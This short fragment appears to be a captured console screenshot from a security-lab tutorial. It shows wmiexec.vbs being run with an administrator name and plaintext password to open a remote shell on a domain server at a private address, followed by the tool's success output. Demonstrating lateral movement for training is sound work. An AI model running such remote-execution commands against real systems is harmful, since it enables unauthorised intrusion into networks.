 C:\Users\win7\Desktop\tool>cscript wmiexec.vbs /shell 192.168.52.129 administrat
or Password!!
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> 192.168.52.129
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\Windows\Temp\temp.tmp
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\Windows\Temp
C:\Windows\system32>hostname
AD-server
花指令安全实验室
C:\Windows\system32>